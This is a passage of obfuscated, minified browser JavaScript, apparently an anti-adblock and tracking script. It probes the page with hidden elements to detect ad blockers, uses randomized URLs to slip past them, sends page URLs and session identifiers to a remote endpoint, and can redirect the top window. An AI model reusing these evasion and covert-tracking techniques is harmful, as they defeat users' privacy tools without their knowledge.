HH=PC=>H9['A'][fi(0x6e0)]()[fi(0x1bc)][fi(0x6aa)](PC[fi(0x1f7)](),/\-[a-z]/g,PX=>PX[0x1][fi(0x1f2)]()),HG=PC=>H9['A'][fi(0x6e0)]()[fi(0x1bc)][fi(0x6aa)](PC,/[A-Z]/g,PX=>'-'[fi(0xbe8)](PX[fi(0x1f7)]()));var HP=P(0x2125),HT=P(0x14a1),Hi=P(0x1974);class Hn{static[fi(0xc8b)](PC){const fn=fi;return!!(PC&&PC instanceof Element)&&fn(0x105b)===window[fn(0x5a1)](PC)[fn(0xb7c)];}static[fi(0xa2e)](PC){const ft=fi;return!!(PC&&PC instanceof Element)&&ft(0x4d9)===window[ft(0x5a1)](PC)[ft(0x246)];}static[fi(0xb81)](PC){const fr=fi;if(!(PC&&PC instanceof Element))return!0x1;let PX=!0x1;const PL=H9['A'][fr(0x6e0)](window)[fr(0x892)][fr(0x6e0)][fr(0x6aa)](PC)[fr(0xb7c)],PB=window[fr(0x5a1)](PC);return fr(0x105b)===PB[fr(0xb7c)]&&(H9['A'][fr(0x6e0)](window)[fr(0x892)][fr(0x6e0)][fr(0x6aa)](PC)[fr(0xb7c)]=fr(0x2fd),fr(0x105b)===PB[fr(0xb7c)]&&(PX=!0x0)),''===PL?H9['A'][fr(0x6e0)](window)[fr(0x892)][fr(0x6e0)][fr(0x6aa)](PC)[fr(0xb0a)](fr(0xb7c)):H9['A'][fr(0x6e0)](window)[fr(0x892)][fr(0x6e0)][fr(0x6aa)](PC)[fr(0xb7c)]=PL,PX;}static[fi(0x8c9)](PC){const fq=fi;let PX=PC[fq(0x104d)];for(;PX;){if(this[fq(0xc8b)](PX))return!0x0;PX=PX[fq(0x104d)];}return!0x1;}static async[fi(0x677)](PC){const fw=fi;return PC instanceof HTMLIFrameElement?await this[fw(0xb9b)](PC):PC instanceof Element&&this[fw(0x991)](PC);}static async[fi(0xb9b)](PC){const fl=fi,PX=new Hr(PC);return await PX[fl(0x4a6)]();}static[fi(0x991)](PC){const fz=fi;if(!PC||!document[fz(0xf77)](PC))return!0x1;if(this[fz(0xb81)](PC))return H4['A'][fz(0x77b)](fz(0x21e)),!0x1;const PX=PC[fz(0x6e2)]();return!(PX['x']+window[fz(0xa18)]+PX[fz(0xb9f)]<-0x1f4&&(H4['A'][fz(0x77b)](fz(0xca3)),H4['A'][fz(0x77b)](fz(0xa40)[fz(0xbe8)](PX['x'],fz(0x331))[fz(0xbe8)](PX['y'],fz(0x76a))[fz(0xbe8)](window[fz(0xa18)],fz(0x38e))[fz(0xbe8)](window[fz(0x826)],fz(0x4d7))[fz(0xbe8)](PX[fz(0xb9f)],fz(0x94f))[fz(0xbe8)](PX[fz(0xe36)])),0x1));}static[fi(0xd59)](PC){const fo=fi;return(function(){const fc=a2G,PX=window[fc(0x5a1)](PC);return fc(0xede)===PC[fc(0xbf2)][fc(0x1f7)]()||!(fc(0x7a2)!==PC[fc(0xbf2)][fc(0x1f7)]()||!(PC[fc(0x71d)]||PX[fc(0x2df)]&&fc(0x105b)!==PX[fc(0x2df)]))||!(fc(0x572)!==PC[fc(0xbf2)][fc(0x1f7)]()||!PX[fc(0x2df)]||fc(0x105b)===PX[fc(0x2df)])||'a'===PC[fc(0xbf2)][fc(0x1f7)]();}())&&this[fo(0x4a6)](PC);}static[fi(0x4a6)](PC){const fN=fi,PX=window[fN(0x5a1)](PC);if(fN(0x105b)===PX[fN(0xb7c)])return!0x1;if(fN(0xb8b)!==PX[fN(0x246)])return!0x1;if(parseFloat(PX[fN(0x96d)])<0.2)return!0x1;if(PC[fN(0xfa0)]<0xa||PC[fN(0x85c)]<0xa)return!0x1;let PL=PC[fN(0xd1f)];for(;PL;){if(this[fN(0xb81)](PL))return!0x1;PL=PL[fN(0xd1f)];}return!0x0;}static async[fi(0x265)](PC){const fR=fi;for(const PL of Array[fR(0xc89)](PC[fR(0x710)](fR(0x7a2))))if(Hn[fR(0xd59)](PL))return!0x0;for(const PB of Array[fR(0xc89)](PC[fR(0x710)](fR(0xede))))if(Hn[fR(0xd59)](PB))return!0x0;for(const PV of Array[fR(0xc89)](PC[fR(0x710)](fR(0x572))))if(Hn[fR(0xd59)](PV))return!0x0;for(const Py of Array[fR(0xc89)](PC[fR(0x710)]('a')))if(Hn[fR(0xd59)](Py))return!0x0;const PX=[];for(const PF of Array[fR(0xc89)](PC[fR(0x710)](fR(0x309)))){const PQ=new Hr(PF);PX[fR(0x99d)](PQ[fR(0x4a6)]());}return(await Promise[fR(0x799)](PX))[fR(0x5fa)](Pa=>!0x0===Pa);}static[fi(0x8c8)](PC){const fJ=fi;Hr[fJ(0x987)](PC);}}class Hr{constructor(PC){const fM=fi;this[fM(0x309)]=PC,(0x0,HP['A'])(this,fM(0xfb0),void 0x0),(0x0,HP['A'])(this,fM(0x20d),!0x1),(0x0,HP['A'])(this,fM(0xa57),0x0);}[fi(0x4a6)](){return(0x0,Hi['c'])(PC=>{const ff=a2G;if(!Hn[ff(0x4a6)](this[ff(0x309)]))return PC(!0x1);this[ff(0xa57)]&&window[ff(0x770)](this[ff(0xa57)]),this[ff(0xa57)]=H9['A'][ff(0x6e0)](window)[ff(0xd56)][ff(0x6aa)](window,()=>{const fI=ff;if(this[fI(0x20d)])return void window[fI(0x770)](this[fI(0xa57)]);if(!this[fI(0x309)]||!H9['A'][fI(0x6e0)]()[fI(0xb0f)][fI(0x6e0)][fI(0x6aa)](this[fI(0x309)]))return window[fI(0x770)](this[fI(0xa57)]),PC(!0x1);this[fI(0xfb0)]=new MessageChannel(),this[fI(0xfb0)][fI(0x609)][fI(0xf36)]=PL=>{const fu=fI,PB=H9['A'][fu(0x6e0)]()[fu(0x41b)][fu(0x6e0)][fu(0x6aa)](PL);if(fu(0x8c0)==typeof PB&&(0x0,HT['_'])(PB)){this[fu(0x20d)]=!0x0;const PV=(0x0,HT['ks'])(PB);PV===Hr[fu(0xefa)]?PC(!0x0):PV===Hr[fu(0x779)]&&PC(!0x1);}};const PX=(0x0,HT['md'])(Hr[fI(0x763)]);H9['A'][fI(0x6e0)]()[fI(0xb0f)][fI(0x6e0)][fI(0x6aa)](this[fI(0x309)])[fI(0x4e6)](PX,'*',[this[fI(0xfb0)][fI(0x35e)]]);},0xc8),H9['A'][ff(0x6e0)](window)[ff(0x758)][ff(0x6aa)](window,()=>{const fk=ff;this[fk(0x20d)]||(window[fk(0x770)](this[fk(0xa57)]),PC(!0x1));},0xbb8);});}[fi(0xa71)](){const fY=fi;this[fY(0xa57)]&&window[fY(0x770)](this[fY(0xa57)]),this[fY(0xfb0)][fY(0x609)][fY(0xf36)]=null,this[fY(0xfb0)][fY(0x35e)][fY(0xf36)]=null;}static[fi(0x987)](PC){const fd=fi;H9['A'][fd(0x6e0)](PC)[fd(0x3da)][fd(0x6aa)](PC,fd(0xf8d),async PX=>{const fm=fd,PL=H9['A'][fm(0x6e0)]()[fm(0x41b)][fm(0x6e0)][fm(0x6aa)](PX);if(fm(0x8c0)!=typeof PL||!(0x0,HT['_'])(PL))return;const PB=(0x0,HT['ks'])(PL);if(PB!==this[fm(0x763)]&&PB!==this[fm(0x345)])return;const PV=PX[fm(0x6a5)][0x0];PV[fm(0x4e6)]((0x0,HT['md'])(Hr[fm(0xe32)]));const Py=await Hn[fm(0x265)](PC[fm(0xa5d)])?Hr[fm(0xefa)]:Hr[fm(0x779)];PV[fm(0x4e6)]((0x0,HT['md'])(Py));});}}(0x0,HP['A'])(Hr,fi(0x763),fi(0x25f)),(0x0,HP['A'])(Hr,fi(0x345),fi(0x3d8)),(0x0,HP['A'])(Hr,fi(0xe32),fi(0xdef)),(0x0,HP['A'])(Hr,fi(0xefa),fi(0xb54)),(0x0,HP['A'])(Hr,fi(0x779),fi(0xa46));var Hq=P(0x190b),Hw=P(0x758),Hl=P(0xff7),Hc=P(0x215e),Ho=P(0x1ce9);const HN=async PC=>(0x0,Hi['c'])(PX=>setTimeout(PX,PC));function HR(PC){const fp=fi,PX=fp(0x4d1)[fp(0xbe8)](PC,'\x27'),PL=/^\s*([a-z-]*)(.*)$/i[fp(0x97a)](PC);if(!PL)throw new Error(PX);const PB=PL[0x1]||void 0x0,PV=[],Py=/([.:#][\w-]+|\[.+?\])/gi;let PF=null;for(;null!==(PF=Py[fp(0x97a)](PL[0x2]));){const PK=PF[0x0];switch(PK[0x0]){case'.':PV[fp(0x99d)]({'name':fp(0x654),'value':PK[fp(0xfe1)](0x1)});break;case'#':PV[fp(0x99d)]({'name':'id','value':PK[fp(0xfe1)](0x1)});break;case'[':{const PW=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[fp(0x97a)](PK);if(!PW)return;var PQ,Pa;PV[fp(0x99d)]({'name':PW[0x1],'value':null!==(PQ=null!==(Pa=PW[0x4])&&void 0x0!==Pa?Pa:PW[0x5])&&void 0x0!==PQ?PQ:''});break;}default:return;}}return{'tag':PB,'attributes':PV};}const HJ={'randomUUID':fi(0xf99)!=typeof crypto&&crypto[fi(0x20c)]&&crypto[fi(0x20c)][fi(0x9df)](crypto)};let HM;const Hf=new Uint8Array(0x10);function HI(){const fO=fi;if(!HM){if(fO(0xf99)==typeof crypto||!crypto[fO(0x72e)])throw new Error(fO(0xc53));HM=crypto[fO(0x72e)][fO(0x9df)](crypto);}return HM(Hf);}const Hu=[];for(let PC=0x0;PC<0x100;++PC)Hu[fi(0x99d)]((PC+0x100)[fi(0x77e)](0x10)[fi(0xfe1)](0x1));const Hk=function(PX,PL,PB){const fD=fi;if(HJ[fD(0x20c)]&&!PL&&!PX)return HJ[fD(0x20c)]();const PV=(PX=PX||{})[fD(0x60c)]||(PX[fD(0xcd1)]||HI)();if(PV[0x6]=0xf&PV[0x6]|0x40,PV[0x8]=0x3f&PV[0x8]|0x80,PL){PB=PB||0x0;for(let Py=0x0;Py<0x10;++Py)PL[PB+Py]=PV[Py];return PL;}return function(PF,PQ=0x0){const fs=fD;return(Hu[PF[PQ+0x0]]+Hu[PF[PQ+0x1]]+Hu[PF[PQ+0x2]]+Hu[PF[PQ+0x3]]+'-'+Hu[PF[PQ+0x4]]+Hu[PF[PQ+0x5]]+'-'+Hu[PF[PQ+0x6]]+Hu[PF[PQ+0x7]]+'-'+Hu[PF[PQ+0x8]]+Hu[PF[PQ+0x9]]+'-'+Hu[PF[PQ+0xa]]+Hu[PF[PQ+0xb]]+Hu[PF[PQ+0xc]]+Hu[PF[PQ+0xd]]+Hu[PF[PQ+0xe]]+Hu[PF[PQ+0xf]])[fs(0x1f7)]();}(PV);},HY=PX=>{const fE=fi;if(Object[fE(0x25e)])return Object[fE(0x25e)](PX);{const PL={};return PX[fE(0x92c)]((PB,PV)=>PL[PV]=PB),PL;}};var Hd=P(0x848);let Hm=!0x1,Hp=[],HO=!0x0,HD=0x1,Hs='';function HE(){const fe=fi;if(Hs)return Hs;try{Hs=document[fe(0x675)][fe(0x7e1)](fe(0xb42))||fe(0x105b);}catch(PX){}return Hs;}let HA='',HZ=!0x1;async function Hb(PX,PL,PB,PV){const fC=fi;var Py;if(HO&&PL&&async function(PF){const fv=a2G,PQ=await async function(Pa){const fb=a2G;await(0x0,Hi['c'])(async Pg=>{const fA=a2G;for(document[fA(0xb65)]&&Pg();!document[fA(0xb65)];)await HN(0x64);Pg();});const PK=await async function(Pg){const fZ=a2G,PU=(0x0,H0['Wq'])({'protectUrlContext':'v7'===Pg[fZ(0x6dd)]||'v8'===Pg[fZ(0x6dd)]?{'version':Pg[fZ(0x6dd)],'originalHostname':Pg[fZ(0xdf7)],'bidder':void 0x0,'randomize':!0x0}:Pg,'url':''[fZ(0xbe8)](H1['A'][fZ(0x692)],fZ(0xffe)),'endpoint':H1['A'][fZ(0x692)]}),Pj=await fetch(PU);if(0xc8!==Pj[fZ(0xb33)])return[];const T0=await Pj[fZ(0xf34)](),T1=Hq['A'][fZ(0xafb)](T0);return JSON[fZ(0xc64)](T1);}(Pa),PW=[],Ph=document[fb(0x9ce)](fb(0x572));Ph[fb(0x510)][fb(0x8b3)](fb(0xb7c),fb(0x105b));const PS=[];for(const Pg of PK){const PU=Pg[fb(0xa36)][fb(0xe57)](HR)[fb(0x86d)](T0=>void 0x0!==T0),Pj=[];for(const T0 of PU){var Px;const T1=null!==(Px=T0[fb(0x81a)])&&void 0x0!==Px?Px:fb(0x572),T2=document[fb(0x9ce)](T1);for(const T4 of T0[fb(0xa20)])T2[fb(0xc2f)](T4[fb(0x986)],T4[fb(0x621)]);T2[fb(0x510)][fb(0x8b3)](fb(0xb7c),fb(0x2fd)),T2[fb(0x510)][fb(0x8b3)](fb(0x246),fb(0xb8b));const T3=document[fb(0x9ce)](fb(0x572));T3[fb(0xcfb)](T2),Ph[fb(0xcfb)](T3),Pj[fb(0x99d)]({'element':T2,'selector':T0,'blocked':!0x1});}PS[fb(0x99d)]({'id':Pg['id'],'probes':Pj});}document[fb(0xb65)][fb(0xcfb)](Ph),await HN(0xa);for(const {id:T5,probes:T6}of PS){for(const T7 of T6)fb(0x105b)===window[fb(0x5a1)](T7[fb(0xa77)])[fb(0xb7c)]&&(T7[fb(0x70a)]=!0x0);T6[fb(0x86d)](T8=>T8[fb(0x70a)])[fb(0x9aa)]/T6[fb(0x9aa)]>=0.6&&PW[fb(0x99d)](T5);}return Ph[fb(0x255)](),PW;}(PF);HX(PF,fv(0x6a9),new Map([[fv(0x381),PQ[fv(0x8a8)](',')]])),await HV(PF);}(PX),HX(PX,fC(0x54f),new Map([[fC(0x534),H1['A'][fC(0x773)]],[fC(0x63e),PL?fC(0x9d5):fC(0xe0c)],[fC(0x4a8),PB?fC(0x9d5):fC(0xe0c)],[fC(0xda9),null!==(Py=H2['A'][fC(0x6e0)](fC(0xda9)))&&void 0x0!==Py?Py:''],[fC(0xb08),window[fC(0x209)]?fC(0x9d5):fC(0xe0c)],[fC(0x4ec),PL?String((0x0,Hl['Ki'])()):fC(0xfc4)]])),await HV(PX),PV&&!HZ){HZ=!0x0;const PF=window[fC(0x489)][fC(0xf09)][fC(0xdb9)](fC(0x938))||window[fC(0x489)][fC(0xf09)][fC(0xdb9)](fC(0xbd5));let PQ=Hv(PF);window[fC(0x23b)](()=>{const Pa=Hv(PF);PQ!==Pa&&(PQ=Pa,Hb(PX,PL,PB,PV));},0x64);}}function Hv(PX){const fX=fi,PL=window[fX(0x489)][fX(0xdd2)][fX(0xa6b)]('#')[0x0];return PX?PL[fX(0xa6b)]('?')[0x0]:PL;}async function HC(PX,PL){const fL=fi;HX(PX,fL(0xd61),new Map([[fL(0x534),H1['A'][fL(0x773)]],...PL]));}function HX(PX,PL,PB){const fB=fi;HQ(PB);const PV=HE();if(PV&&PB[fB(0x29f)](fB(0xb42),PV),H4['A'][fB(0x77b)](fB(0x415)[fB(0xbe8)](PL,')'),HY(PB)),Ho['A'][fB(0x625)]())return HL(PL,PB);HB(PX,PL,PB);}const HL=(PX,PL)=>{const fV=fi;let PB=window;for(;PB!==PB[fV(0x1d5)][fV(0x1d1)];)PB=PB[fV(0x1d5)][fV(0x1d1)],PB[fV(0x4e6)]({'as_key':fV(0x9e9),'event':PX,'params':PL},'*');},HB=(PX,PL,PB)=>{const fy=fi;var PV;PB[fy(0x29f)](fy(0xb5e),HD[fy(0x77e)]()),Hp[fy(0x99d)]({'name':PL,'params':HY(PB)}),Hm||(Hm=!0x0,PV=async()=>{Hm=!0x1,await HV(PX);},H9['A'][fy(0x6e0)](window)[fy(0xf22)]?H9['A'][fy(0x6e0)](window)[fy(0xf22)][fy(0x6aa)](window,PV):H9['A'][fy(0x6e0)](window)[fy(0x758)][fy(0x6aa)](window,PV,0x64));};async function HV(PX){const fF=fi,PL=Hp;if(Hp=[],0x0===PL[fF(0x9aa)])return;if(H1['A'][fF(0x77b)])return;if(!HO)return;const PB=await(0x0,Hd['C8'])(PX,H1['A'][fF(0x692)])?(0x0,Hd['XV'])(H1['A'][fF(0x692)],0x0):H1['A'][fF(0x692)],PV=PB+fF(0xc69)[fF(0xbe8)](location[fF(0xb11)]),Py=Hq['A'][fF(0xf64)](JSON[fF(0x386)](PL));await Hw['G'][fF(0xba0)](fF(0x3bc),(0x0,H0['Wq'])({'protectUrlContext':'v7'===PX[fF(0x6dd)]||'v8'===PX[fF(0x6dd)]?{'version':PX[fF(0x6dd)],'originalHostname':PX[fF(0xdf7)],'bidder':void 0x0,'randomize':!0x0}:PX,'url':PV,'endpoint':PB}),Py);}async function Hy(PX,PL,PB){const fQ=fi;let PV=arguments[fQ(0x9aa)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;PB[fQ(0x29f)](fQ(0xb5e),PV[fQ(0x77e)]()),HQ(PB),H4['A'][fQ(0x77b)](fQ(0x415)[fQ(0xbe8)](PL,')'),HY(PB));const Py=H1['A'][fQ(0x692)]+fQ(0xc69)[fQ(0xbe8)](location[fQ(0xb11)]),PF=Hq['A'][fQ(0xf64)](JSON[fQ(0x386)]([{'name':PL,'params':HY(PB)}]));await Hw['G'][fQ(0xba0)](fQ(0x3bc),(0x0,H0['Wq'])({'protectUrlContext':'v7'===PX[fQ(0x6dd)]||'v8'===PX[fQ(0x6dd)]?{'version':PX[fQ(0x6dd)],'originalHostname':PX[fQ(0xdf7)],'bidder':void 0x0,'randomize':!0x0}:PX,'url':Py,'endpoint':H1['A'][fQ(0x692)]}),PF);}function HF(PX){const fa=fi;HO=Math[fa(0x60c)]()<PX,HD=PX;}function HQ(PX){const fK=fi;PX[fK(0x29f)](fK(0x508),location[fK(0xdd2)]),PX[fK(0x29f)](fK(0xe42),H1['A'][fK(0x6dd)]),PX[fK(0x29f)](fK(0x988),Hc['A'][fK(0xae0)]()[fK(0x77e)]()),PX[fK(0x29f)](fK(0x35a),(0x0,Hl['FA'])()),PX[fK(0x29f)](fK(0x4db),(function(){const fW=fK,PL=fW(0x4db);try{let PB=sessionStorage[fW(0x606)](PL);return PB||(PB=Hk(),sessionStorage[fW(0x620)](PL,PB)),PB;}catch(PV){return'';}}())),PX[fK(0x29f)](fK(0x321),HA||(HA=Hk(),HA)),PX[fK(0x29f)](fK(0xb7d),Math[fK(0x4a7)](performance[fK(0x798)]())[fK(0x77e)]());}function Ha(PX,PL,PB,PV){const fh=fi;PX[fh(0x4e6)]({'type':PL,'name':PB,'data':PV},'*');}const HK=[{'description':fi(0xe18),'selectors':fi(0x100f)[fi(0xa6b)]('\x0a')[fi(0xe57)](PX=>PX[fi(0xbce)]())[fi(0x86d)](PX=>PX[fi(0x9aa)]>0x0),'isVisible':(PX,PL)=>fi(0x105b)!==PL[fi(0x5a1)](PX)[fi(0xd9b)](fi(0xb7c))},{'description':fi(0x90e),'selectors':fi(0xad8)[fi(0xa6b)]('\x0a')[fi(0xe57)](PX=>PX[fi(0xbce)]())[fi(0x86d)](PX=>PX[fi(0x9aa)]>0x0),'isVisible':(PX,PL)=>fi(0x105b)!==PL[fi(0x5a1)](PX)[fi(0xd9b)](fi(0xb7c)),'excludeHosts':[fi(0x739),fi(0x426),fi(0x3c1)]},{'description':fi(0x9ca),'selectors':fi(0xc97)[fi(0xa6b)]('\x0a')[fi(0xe57)](PX=>PX[fi(0xbce)]())[fi(0x86d)](PX=>PX[fi(0x9aa)]>0x0),'isVisible':(PX,PL)=>{const fS=fi,PB=PL[fS(0x5a1)](PX);return fS(0x1047)===PB[fS(0xd9b)](fS(0x86d))||fS(0x105b)===PB[fS(0xd9b)](fS(0x772));}}],HW=fi(0x78e),Hh=PX=>{const fx=fi;if(H9['A'][fx(0x6e0)](PX)[fx(0xd6e)][fx(0x6aa)](PX[fx(0xa5d)][fx(0x672)],fx(0xf21)))return;const PL=PX[fx(0xa5d)][fx(0x9ce)](fx(0x5c2));H9['A'][fx(0x6e0)](PX)[fx(0x7f2)][fx(0x6aa)](PL,fx(0x986),fx(0x676)),H9['A'][fx(0x6e0)](PX)[fx(0x4e5)][fx(0x6aa)](PX[fx(0xa5d)][fx(0x672)],PL),H9['A'][fx(0x6e0)](PX)[fx(0x3da)][fx(0x6aa)](PX,fx(0xf8d),async PB=>{const fg=fx;if(PB[fg(0xd62)][fg(0xa26)]!==HW)return;PB[fg(0x3f1)]();const PV=await(async(Py,PF)=>await HS(Py,PF))(PX,PB[fg(0xd62)][fg(0xb11)]);PB[fg(0x6a5)][0x0][fg(0x4e6)](PV);});},HS=async(PX,PL)=>{const fU=fi;await HN(0x64);for(const Py of HK)if((!Py[fU(0x8ad)]||!Py[fU(0x8ad)][fU(0x5fa)](PF=>PL[fU(0xdb9)](PF)))&&(!Py[fU(0x7b5)]||Py[fU(0x7b5)][fU(0x5fa)](PF=>PL[fU(0xdb9)](PF))))for(const PF of Py[fU(0xa36)]){let PQ=[];try{PQ=PX[fU(0x8b9)][fU(0xc89)](H9['A'][fU(0x6e0)](PX)[fU(0x7ac)][fU(0x6aa)](PX[fU(0xa5d)],PF));}catch(Pa){}if(PQ[fU(0x9aa)]>0x0&&PQ[fU(0xa4a)](PK=>!Py[fU(0x4a6)](PK,PX)))return{'isVisible':!0x1,'selector':PF,'description':Py[fU(0x663)]};}const PB=PX[fU(0x8b9)][fU(0xc89)](H9['A'][fU(0x6e0)](PX)[fU(0x7ac)][fU(0x6aa)](PX[fU(0xa5d)],fU(0x309)))[fU(0xe57)](PK=>async function(PW,Ph){const fj=fU;let PS=arguments[fj(0x9aa)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:Ph[fj(0x489)][fj(0xb11)];return await(Px=>(0x0,Hi['c'])(Pg=>{const I0=fj,PU=new MessageChannel();PU[I0(0x609)][I0(0xf36)]=Pj=>Pg(Pj[I0(0xd62)]),H9['A'][I0(0x6e0)](Ph)[I0(0xb0f)][I0(0x6e0)][I0(0x6aa)](Px)[I0(0x4e6)]({'as_key':HW,'hostname':PS},'*',[PU[I0(0x35e)]]),setTimeout(()=>Pg({'isVisible':!0x0}),0xbb8);}))(PW);}(PK,PX));return PB[fU(0x9aa)]>0x0?await(PV=PB,(0x0,Hi['c'])((PK,PW)=>{const I1=fU;let Ph=0x0;PV[I1(0x92c)](PS=>{const I2=I1;PS[I2(0x796)](Px=>{const I3=I2;Px[I3(0x4a6)]||PK(Px),++Ph===PV[I3(0x9aa)]&&PK({'isVisible':!0x0});})[I2(0x45e)](PW);});})):{'isVisible':!0x0};var PV;},Hx=(PX,PL,PB,PV)=>{const I4=fi,Py=Date[I4(0x798)]();if(I4(0x8c0)==typeof PV&&PV[I4(0x101f)](I4(0x254))&&!PL){const PQ=setInterval(async()=>{const I5=I4;document[I5(0x314)]()&&(clearInterval(PQ),Date[I5(0x798)]()-Py<0x1f4&&(Hg(PX)[I5(0x489)][I5(0xdd2)]=PB));},0x64);return;}const PF=setInterval(async()=>{const I6=I4;PL&&!PL[I6(0x100b)]||(clearInterval(PF),Date[I6(0x798)]()-Py<0x1f4&&(Hg(PX)[I6(0x489)][I6(0xdd2)]=PB));},0xa);};function Hg(PX){const I7=fi;let PL=PX;for(;PL!==PL[I7(0x1d5)];)PL=PL[I7(0x1d5)];return PL;}function HU(PX,PL){return(0x0,Hi['c'])((PB,PV)=>{const I8=a2G;let Py=0x0;PX[I8(0x92c)](PF=>{const I9=I8;PF[I9(0x796)](PQ=>{const IH=I9;PL(PQ)&&PB(!0x0),++Py===PX[IH(0x9aa)]&&PB(!0x1);})[I9(0x45e)](PV);});});}function Hj(PX){const IG=fi;return IG(0x9d5)===PX[IG(0x7e1)](IG(0xcee));}const G0=PX=>!0x0,G1=PX=>!0x0,G2=PX=>(PL=>{const IP=fi,PB=window[IP(0x5a1)](PL);return!(!PB[IP(0x2df)]||IP(0x105b)===PB[IP(0x2df)]);})(PX)&&G7(PX),G3=PX=>(PL=>{const IT=fi;if(PL[IT(0x71d)])return!0x0;const PB=window[IT(0x5a1)](PL);return!(!PB[IT(0x2df)]||IT(0x105b)===PB[IT(0x2df)]);})(PX)&&G7(PX),G4=fi(0x250),G5=async(PX,PL)=>G7(PX)&&await(PB=>(0x0,Hi['c'])(PV=>{const Ii=fi,Py=new MessageChannel();Py[Ii(0x609)][Ii(0xf36)]=PF=>PV(PF[Ii(0xd62)]),H9['A'][Ii(0x6e0)](PL)[Ii(0xb0f)][Ii(0x6e0)][Ii(0x6aa)](PB)[Ii(0x4e6)]({'as_key':G4},'*',[Py[Ii(0x35e)]]),setTimeout(()=>PV(!0x1),0xbb8);}))(PX),G6=PX=>{const In=fi;if(H9['A'][In(0x6e0)](PX)[In(0xd6e)][In(0x6aa)](PX[In(0xa5d)][In(0x672)],In(0x2c2)))return;const PL=PX[In(0xa5d)][In(0x9ce)](In(0x5c2));H9['A'][In(0x6e0)](PX)[In(0x7f2)][In(0x6aa)](PL,In(0x986),In(0x7d3)),H9['A'][In(0x6e0)](PX)[In(0x4e5)][In(0x6aa)](PX[In(0xa5d)][In(0x672)],PL),H9['A'][In(0x6e0)](PX)[In(0x3da)][In(0x6aa)](PX,In(0xf8d),async PB=>{const It=In;if(PB[It(0xd62)][It(0xa26)]!==G4)return;PB[It(0x3f1)]();const PV=await(async Py=>{const Ir=It,PF=Py[Ir(0xa5d)];if(!PF[Ir(0xb65)])return!0x1;if([{'tagName':'a','checker':G0},{'tagName':Ir(0xede),'checker':G1},{'tagName':Ir(0x572),'checker':G2},{'tagName':Ir(0x7a2),'checker':G3}][Ir(0x5fa)](Pa=>{const Iq=Ir;let {tagName:PK,checker:PW}=Pa;const Ph=Array[Iq(0xc89)](PF[Iq(0xb65)][Iq(0x710)](PK))[Iq(0x86d)](PS=>!Hj(PS))[Iq(0xb77)](PS=>PW(PS));return Ph&&H4['A'][Iq(0x77b)](Iq(0x3c9)[Iq(0xbe8)](PK)),Ph;}))return!0x0;const PQ=[{'tagName':Ir(0x309),'checker':G5}][Ir(0xe57)](Pa=>{const Iw=Ir;let {tagName:PK,checker:PW}=Pa;return HU(Array[Iw(0xc89)](PF[Iw(0xb65)][Iw(0x710)](PK))[Iw(0x86d)](Ph=>!Hj(Ph))[Iw(0xe57)](Ph=>PW(Ph,Py)[Iw(0x796)](PS=>(PS&&H4['A'][Iw(0x77b)](Iw(0x3c9)[Iw(0xbe8)](PK)),PS))),Ph=>Ph);});return await HU(PQ,Pa=>Pa);})(PX);PB[It(0x6a5)][0x0][It(0x4e6)](PV);});},G7=PX=>{const Iz=fi,PL=Py=>{const Il=a2G,PF=window[Il(0x5a1)](Py);return Il(0x105b)!==PF[Il(0xb7c)]&&Il(0xb8b)===PF[Il(0x246)]&&parseFloat(PF[Il(0x96d)])>0.2;};if(!PL(PX))return!0x1;const PB=PX[Iz(0x6e2)]();if(PB[Iz(0xb9f)]<0xa||PB[Iz(0xe36)]<0xa)return!0x1;let PV=PX[Iz(0xd1f)];for(;PV;){if(!PL(PV))return!0x1;PV=PV[Iz(0xd1f)];}return!0x0;};var G8=P(0x143c);const G9=async PX=>{const Ic=fi;let {url:PL,target:PB,windowFeatures:PV}=PX;const Py=await H9['A'][Ic(0x6e0)](window)[Ic(0xf25)][Ic(0x6aa)](window,PL,{'credentials':Ic(0x66d)});let PF;PF=Py['ok']?await Py[Ic(0xf34)]():(0x0,H0['EW'])(PL)?(0x0,H0['sH'])(PL)[Ic(0xeb2)]:PL,Ha(window,Ic(0xae2),Ic(0xbfa),{'target':PB,'windowFeatures':PV,'url':PF});},GH=PX=>{const Io=fi;let {target:PL,windowFeatures:PB,url:PV}=PX;const Py=H9['A'][Io(0x6e0)](window)[Io(0x394)][Io(0x6aa)](window,PV,null!=PL?PL:Io(0x825),PB);Hx(window,Py,PV,PB);};var GG=P(0x1791);function GP(PX){const IN=fi,PL=Object[IN(0xedc)](null),PB=PX[IN(0xa6b)](';');for(const Py of PB){var PV;const PF=Py[IN(0xbce)]();if(!PF)continue;const PQ=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[IN(0x97a)](PF);if(!PQ||!PQ[IN(0x5f4)])continue;const Pa=GT(PQ[IN(0x5f4)][IN(0x986)]),PK=(null!==(PV=PQ[IN(0x5f4)][IN(0xc28)])&&void 0x0!==PV?PV:'')[IN(0xbce)]();if(!PK){PL[Pa]=[];continue;}const PW=PK[IN(0xa6b)](/[\t\n\r\f ]+/),Ph=[],PS=new Set();for(const Px of PW){const Pg=Px[IN(0xbce)]();Pg&&(PS[IN(0x5dd)](Pg)||(PS[IN(0x2c7)](Pg),Ph[IN(0x99d)](Pg)));}if(PL[Pa]){const PU=PL[Pa],Pj=[],T0=new Set();for(const T1 of[...PU,...Ph])T0[IN(0x5dd)](T1)||(T0[IN(0x2c7)](T1),Pj[IN(0x99d)](T1));PL[Pa]=Pj;}else PL[Pa]=Ph;}return{'directives':PL};}function GT(PX){const IR=fi;return PX[IR(0xbce)]()[IR(0x1f7)]();}function Gi(PX){const IJ=fi,PL=[];for(const [PB,PV]of Object[IJ(0x933)](PX[IJ(0xe87)])){const Py=GT(PB);PV&&0x0!==PV[IJ(0x9aa)]?PL[IJ(0x99d)](''[IJ(0xbe8)](Py,'\x20')[IJ(0xbe8)](PV[IJ(0x8a8)]('\x20'))):PL[IJ(0x99d)](Py);}return PL[IJ(0x8a8)](';\x20');}function Gn(PX){const IM=fi,PL=PX[IM(0xe87)][IM(0x890)]||PX[IM(0xe87)][IM(0x1054)];if(!PL||0x0===PL[IM(0x9aa)])return null;for(const PB of PL){const PV=PB[IM(0xc8d)](/^["']?nonce-([^'"\s]+)["']?$/);if(PV)return PV[0x1];}return null;}function Gr(PX,PL){const If=fi,PB=PL[If(0xc8d)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(PB&&(0x0,H0['Vp'])(PX)){let 